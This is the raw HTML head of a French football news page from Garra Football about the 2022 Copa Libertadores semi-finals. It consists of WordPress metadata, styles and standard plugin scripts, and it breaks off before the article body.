

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://garrafootball.com/copa-libertadores-2022-demi-finale/
body_size: 76245
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Copa Libertadores 2022 : Flamengo rejoint l&#039;Athletico en finale - Garra Football</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://garrafootball.com/xmlrpc.php" /> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/garrafootball.com\/copa-libertadores-2022-demi-finale\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <link rel="dns-prefetch" href="//cdn.hu-manity.co" />
 <script type="litespeed/javascript">var huOptions={"appID":"garrafootballcom-ca3e607","currentLanguage":"fr","blocking":!1,"globalCookie":!1,"isAdmin":!1,"privacyConsent":!0,"forms":[]}</script> <script type="litespeed/javascript" data-src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://garrafootball.com/wp-content/uploads/2018/09/favicon-gf.png"><meta name="description" content="On aura droit à un nouveau duel 100% brésilien en finale de Copa Libertadores ! L&#039;Athletico a confirmé sa belle victoire du match aller en arrachant le match nul face au double champion en titre Palmeiras tandis que Flamengo, largement vainqueur à Buenos Aires, s&#039;est une nouvelle fois imposé contre Vélez Sarsfield. On revient sur ce qu&#039;il s&#039;est passé." /><link rel="canonical" href="https://garrafootball.com/copa-libertadores-2022-demi-finale/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Copa Libertadores 2022 : Flamengo rejoint l&#039;Athletico en finale - Garra Football" /><meta property="og:description" content="On aura droit à un nouveau duel 100% brésilien en finale de Copa Libertadores ! L&#039;Athletico a confirmé sa belle victoire du match aller en arrachant le match nul face au double champion en titre Palmeiras tandis que Flamengo, largement vainqueur à Buenos Aires, s&#039;est une nouvelle fois imposé contre Vélez Sarsfield. On revient sur ce qu&#039;il s&#039;est passé." /><meta property="og:url" content="https://garrafootball.com/copa-libertadores-2022-demi-finale/" /><meta property="og:site_name" content="Garra Football" /><meta property="article:publisher" content="https://www.facebook.com/garrafootball/" /><meta property="article:published_time" content="2022-09-08T15:28:18+00:00" /><meta property="article:modified_time" content="2022-09-08T15:29:33+00:00" /><meta property="og:image" content="https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="683" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Steve André" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/SteveAlcidio" /><meta name="twitter:site" content="@GarraFootball" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Steve André" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/#article","isPartOf":{"@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/"},"author":{"name":"Steve André","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba"},"headline":"Copa Libertadores 2022 : Flamengo rejoint l&rsquo;Athletico en finale","datePublished":"2022-09-08T15:28:18+00:00","dateModified":"2022-09-08T15:29:33+00:00","mainEntityOfPage":{"@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/"},"wordCount":620,"commentCount":8,"publisher":{"@id":"https://garrafootball.com/#organization"},"image":{"@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg","articleSection":["Copa Libertadores"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://garrafootball.com/copa-libertadores-2022-demi-finale/#respond"]}]},{"@type":"WebPage","@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/","url":"https://garrafootball.com/copa-libertadores-2022-demi-finale/","name":"Copa Libertadores 2022 : Flamengo rejoint l'Athletico en finale - Garra Football","isPartOf":{"@id":"https://garrafootball.com/#website"},"primaryImageOfPage":{"@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/#primaryimage"},"image":{"@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/#primaryimage"},"thumbnailUrl":"https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg","datePublished":"2022-09-08T15:28:18+00:00","dateModified":"2022-09-08T15:29:33+00:00","description":"On aura droit à un nouveau duel 100% brésilien en finale de Copa Libertadores ! L'Athletico a confirmé sa belle victoire du match aller en arrachant le match nul face au double champion en titre Palmeiras tandis que Flamengo, largement vainqueur à Buenos Aires, s'est une nouvelle fois imposé contre Vélez Sarsfield. On revient sur ce qu'il s'est passé.","breadcrumb":{"@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://garrafootball.com/copa-libertadores-2022-demi-finale/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/#primaryimage","url":"https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg","contentUrl":"https://garrafootball.com/wp-content/uploads/2022/09/demi-finales-libertadores-2022-scaled.jpg","width":1024,"height":683,"caption":"Source : CONMEBOL Libertadores"},{"@type":"BreadcrumbList","@id":"https://garrafootball.com/copa-libertadores-2022-demi-finale/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://garrafootball.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://garrafootball.com/sports/"},{"@type":"ListItem","position":3,"name":"Copa Libertadores 2022 : Flamengo rejoint l&#8217;Athletico en finale"}]},{"@type":"WebSite","@id":"https://garrafootball.com/#website","url":"https://garrafootball.com/","name":"Garra Football","description":"Le Foot Latino","publisher":{"@id":"https://garrafootball.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://garrafootball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://garrafootball.com/#organization","name":"Garra Football","url":"https://garrafootball.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/logo/image/","url":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","contentUrl":"https://garrafootball.com/wp-content/uploads/2018/09/garra-football.png","width":502,"height":120,"caption":"Garra Football"},"image":{"@id":"https://garrafootball.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/garrafootball/","https://x.com/GarraFootball","https://www.instagram.com/garrafootball/"]},{"@type":"Person","@id":"https://garrafootball.com/#/schema/person/8cef8ffa3d1182aee514e4ed473bbaba","name":"Steve André","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://garrafootball.com/#/schema/person/image/","url":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","contentUrl":"https://garrafootball.com/wp-content/litespeed/avatar/a7b046aaae4e29cdecf2a76cc49ce3f8.jpg?ver=1769464298","caption":"Steve André"},"description":"Grand amateur de football, je me suis découvert depuis plusieurs années une passion pour le football sud-américain. La ferveur, l'ambiance, la garra, l'histoire, voilà ce que je veux partager sur ce site.","sameAs":["https://www.linkedin.com/in/steveaandre/","https://x.com/https://twitter.com/SteveAlcidio"],"url":"https://garrafootball.com/author/lamafootball/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux" href="https://garrafootball.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Flux des commentaires" href="https://garrafootball.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Garra Football &raquo; Copa Libertadores 2022 : Flamengo rejoint l&rsquo;Athletico en finale Flux des commentaires" href="https://garrafootball.com/copa-libertadores-2022-demi-finale/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-demi-finale%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garrafootball.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgarrafootball.com%2Fcopa-libertadores-2022-demi-finale%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://garrafootball.com/wp-content/litespeed/ucss/4a2eb99c57e2d9a153b7d4f20c49ff92.css?ver=cedce" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-embed-inline-css' type='text/css'>.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/embed/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://garrafootball.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://garrafootball.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://garrafootball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garrafootball.com/wp-json/wp/v2/posts/22916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garrafootball.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://garrafootball.com/?p=22916' /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://garrafootball.com/copa-libertadores-2022-demi-finale/?amp=1"> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/garrafootball.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff;--accent-forest-beat:#2c272e;--dark-green-forest-beat:#2c272e;--white-forest-beat:#FFFFFF;--transparent-white-forest-beat:rgba(255,255,255,0.25);--transparent-white-2-forest-beat:rgba(255,255,255,0.6);--transparent-white-3-forest-beat:rgba(255,255,255,0.7);--transparent-dark-green-forest-beat:rgba(29,33,16,0.8);--transparent-dark-green-2-forest-beat:rgba(29,33,16,0.25);--light-green-forest-beat:#F3F7EE;--transparent-dark-green-3-forest-beat:rgba(29,33,16,0.65)}</style><style id="tdb-global-fonts">:root{--global-forest-beat:Nunito Sans;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://garrafootball.com/copa-libertadores-2022-demi-finale/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var 